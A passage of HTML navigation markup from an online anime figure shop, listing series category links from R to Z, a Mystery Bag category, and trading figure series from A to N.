<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
